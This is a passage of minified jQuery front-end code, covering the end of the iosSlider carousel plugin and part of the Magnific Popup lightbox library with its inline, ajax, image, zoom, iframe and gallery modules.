G),g),a("."+G).css({width:e+"px"})):l.setSliderOffset(a("."+G),g));"touchmove"==b.type&&(Ga=b.touches[0].pageX);b=!1;f=l.calcActiveOffset(h,-1*(ha-eventX-f),y,K,E[k],P,void 0,k);e=(f+E[k]+P)%P;h.infiniteSlider?e!=ea[k]&&(b=!0):f!=I[k]&&(b=!0);if(b){I[k]=f;ea[k]=e;ta=!0;e=new l.args("change",h,M,a(M).children(":eq("+e+")"),e,e);a(J).data("args",e);if(""!=h.onSlideChange)h.onSlideChange(e);l.updateBackfaceVisibility(H,k,P,h)}}});var Qa=a(window);if(p||n)Qa=a(document);a(B).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",
function(a){a=a.originalEvent;if(Ea)return!1;Ea=!0;if(na[k]||U||La)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==Ga&&l.slowScrollHorizontal(M,H,v,G,c,d,z,K,x,R,W,aa,y,T,k,ia,P,S,ta,q,h);else l.slowScrollHorizontal(M,H,v,G,c,d,z,K,x,R,W,aa,y,T,k,ia,P,S,ta,q,h);pa=Z=!1;return!0});a(Qa).bind("mouseup.iosSliderEvent-"+k,function(b){ma?ua.unbind("click.disableClick").bind("click.disableClick",l.preventClick):ua.unbind("click.disableClick").bind("click.disableClick",
l.enableClick);ya.each(function(){this.onclick=function(b){if(ma)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?ka.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ma)return!1;a(this).one("click.disableClick",l.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&ka.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!ma)return!1;a(this).one("click.disableClick",l.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!qa[k]){if(U)return!0;h.desktopClickDrag&&a(M).css({cursor:C});h.scrollbarDrag&&a(ja).css({cursor:C});Ka=!1;if(void 0==Da)return!0;l.slowScrollHorizontal(Da,H,v,G,c,d,z,K,x,R,W,aa,y,T,k,ia,P,S,ta,q,h);Da=void 0}pa=Z=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);l.autoSlidePause(d.sliderNumber);qa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");a(d.settings.scrollbarBlockNode).unbind(".iosSliderEvent");b&&
(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=X[d.sliderNumber];for(var e=0;e<d.length;e++)clearTimeout(d[e]);
c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;ca.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(I[c.sliderNumber]+1+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);ca.init(c.settings,this);b=new l.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+
(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),e=d.data("iosslider");if(void 0==e)return!1;0==a(e.scrollerNode).children().length?(a(e.scrollerNode).append(b),d.data("args").currentSlideNumber=1):e.settings.infiniteSlider?(1==c?a(e.scrollerNode).children(":eq(0)").before(b):a(e.scrollerNode).children(":eq("+
(c-2)+")").after(b),-1>E[e.sliderNumber]&&I[e.sliderNumber]--,d.data("args").currentSlideNumber>=c&&I[e.sliderNumber]++):(c<=e.numberOfSlides?a(e.scrollerNode).children(":eq("+(c-1)+")").before(b):a(e.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;ca.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+
(b-1)+")").remove();I[d.sliderNumber]>b-1&&I[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;ca.update(this)})},goToSlide:function(b,c,d){void 0==d&&(d=this);return a(d).each(function(){var d=a(this).data("iosslider");if(void 0==d||d.shortContent)return!1;b=b>d.childrenOffsets.length?d.childrenOffsets.length-1:b-1;void 0!=c&&(d.settings.autoSlideTransTimer=c);l.changeSlide(b,a(d.scrollerNode),a(d.slideNodes),X[d.sliderNumber],d.scrollbarClass,d.scrollbarWidth,d.stageWidth,d.scrollbarStageWidth,
d.scrollMargin,d.scrollBorder,d.originalOffsets,d.childrenOffsets,d.slideNodeOuterWidths,d.sliderNumber,d.infiniteSliderWidth,d.numberOfSlides,d.centeredSlideOffset,d.settings)})},prevSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(I[c.sliderNumber]+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=b);(0<d||c.settings.infiniteSlider)&&l.changeSlide(d-1,a(c.scrollerNode),a(c.slideNodes),
X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);I[c.sliderNumber]=d})},nextSlide:function(b){return this.each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;var d=(I[c.sliderNumber]+E[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides;void 0!=b&&(c.settings.autoSlideTransTimer=
b);(d<c.childrenOffsets.length-1||c.settings.infiniteSlider)&&l.changeSlide(d+1,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings);I[c.sliderNumber]=d})},prevPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");
if(void 0==c)return!1;var d=l.getSliderOffset(c.scrollerNode,"x")+c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);l.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},nextPage:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this).data("iosslider");if(void 0==c)return!1;var d=l.getSliderOffset(c.scrollerNode,"x")-c.stageWidth;void 0!=b&&(c.settings.autoSlideTransTimer=b);l.changeOffset(d,a(c.scrollerNode),a(c.slideNodes),X[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},lock:function(){return this.each(function(){var b=
a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});na[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:C});na[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;Q[b.sliderNumber].autoSlide=!1;l.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;Q[b.sliderNumber].autoSlide=!0;l.autoSlide(a(b.scrollerNode),a(b.slideNodes),X[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ca[b])return ca[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ca.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,g,f,e,m,n=function(){},p=!!window.jQuery,D=a(window),t=function(a,c){b.ev.on("mfp"+a+".mfp",c)},C=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},A=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},L=function(c){return c===m&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),m=c),b.currTemplate.closeBtn},Q=function(){a.magnificPopup.instance||(b=new n,b.init(),a.magnificPopup.instance=b)},qa=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};n.prototype={constructor:n,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=qa();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);g=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,k=c.items;for(f=0;k.length>f;f++)if(h=k[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];e="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):g;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=C("bg").on("click.mfp",function(){b.close()}),b.wrap=C("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=C("container",b.wrap));b.contentContainer=C("content");b.st.preloader&&(b.preloader=C("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)k=h[f],k=k.charAt(0).toUpperCase()+k.slice(1),b["init"+k].call(b);A("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(t("MarkupParse",
function(a,b,c,d){c.close_replaceWith=L(d.type)}),e+=" mfp-close-btn-in"):b.wrap.append(L()));b.st.alignTop&&(e+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:D.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:g.height(),position:"absolute"});b.st.enableEscapeKey&&g.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});D.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(e+=" mfp-auto-cursor");e&&b.wrap.addClass(e);f=b.wH=D.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(k=b._getScrollbarSize())&&(h.marginRight=k);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");k=b.st.mainClass;return b.isIE7&&(k+=" mfp-ie7"),k&&b._addClassToMFP(k),b.updateItemHTML(),A("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");g.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),A("Open"),c},close:function(){b.isOpen&&(A("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){A("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);g.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;A("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||D.height();b.fixedContentPos||b.wrap.css("height",b.wH);A("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(A("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;A("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;A("Change",c);f=c.type;b.container.prepend(b.contentContainer);A("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(L()):b.content=a:b.content="";A("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;f.length>g;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
A("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>D.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},A("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?g.height():document.body.scrollHeight)>(a||D.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));A("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+
e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:n.prototype,modules:[],open:function(b,c){return Q(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){Q();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=p?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),p?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var X,I,ea,E=function(){ea&&(I.after(ea.addClass(X)).detach(),ea=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
t("Close.inline",function(){E()})},getInline:function(c,d){if(E(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(I||(X=d.hiddenClass,I=C(X),X="mfp-"+X),ea=e.after(I).detach().removeClass(X));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var u,F=function(){u&&d.removeClass(u);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");u=b.st.ajax.cursor;t("Close.ajax",F);t("BeforeChange.ajax",F)},getAjax:function(c){u&&d.addClass(u);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};A("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;u&&d.removeClass(u);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
A("AjaxContentAdded")},error:function(){u&&d.removeClass(u);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var fa,na=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");t("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});t("Close.image",function(){a.cursor&&d.removeClass(a.cursor);D.off("resize.mfp")});t("Resize.image",b.resizeImage);b.isLowIE&&t("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,fa&&clearInterval(fa),a.isCheckingImgSize=!1,A("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){fa&&clearInterval(fa);fa=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(fa),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,A("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,m=d.find(".mfp-img");
if(m.length){var n=document.createElement("img");n.className="mfp-img";c.img=a(n).on("load.mfploader",f).on("error.mfploader",g);n.src=c.src;m.is("img")&&(c.img=c.img.clone());n=c.img[0];0<n.naturalWidth?c.hasSize=!0:n.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:na(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(fa&&clearInterval(fa),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var l;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},m=function(){b.content.css("visibility","visible")};t("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return m(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){m();
setTimeout(function(){e.remove();a=e=null;A("ZoomAnimationEnded")},16)},f)},16)}});t("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});t("Close.zoom",function(){b._allowZoom()&&(m(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(p?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===l&&(l=void 0!==document.createElement("p").style.MozTransform),l)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ca=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");t("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ca():"iframe"===c&&ca(!0))});t("Close.iframe",function(){ca()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var N=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},v=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(e+=" mfp-gallery",t("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});g.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),t("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=v(c.text,b.currItem.index,b.items.length))}),
t("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?v(c.tCounter,f.index,a):""}),t("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
